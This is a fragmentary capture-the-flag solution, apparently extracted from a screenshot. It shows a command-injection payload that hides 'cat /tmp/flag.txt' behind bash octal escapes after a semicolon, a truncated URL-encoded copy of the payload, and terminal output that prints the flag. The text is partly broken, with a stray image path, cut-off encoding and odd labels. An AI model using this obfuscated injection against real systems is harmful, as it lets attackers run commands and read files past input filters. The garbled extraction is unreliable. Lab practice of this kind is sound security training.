 TOKEN _%
CMD ;$'\143\141\164'
$'\57\164\155\160\57\146\154\141\147\56\164\170\164'
SUBMIT
token _% Url Encode _%25
cmd ;$'\143\141\164' $'\57\1 Url Encode %3B%24'%5C143%5C141%5C164'%20%24'%5C57%5C164%5C155%5C160%5C57%5C146%5C154%5C141%5C147%5C
PUT
CODE RESULT
dev@matrix:~$ ls -an
drwxrwxr-x 3 1000 1000 4096 oct 1 12:21 .
drwxrwxrwt 29 0 0 20480 oct 1 12:21 ..
drwxrwxr-x 2 1000 1000 4096 oct 5 20:04 index.tpl
drwxrwxr-x 2 1000 1000 4096 oct 3 23:02 database.db
-rw-rw-r-- 1 1000 1000 2 oct 7 13:37 flag.txt
dev@matrix:~$ ;$'\143\141\164'
$'\57\164\155\160\57\146\154\141\147\56\164\170\164'
FLAG{W3lc0me_T0_Th3_Oth3r_S1de!}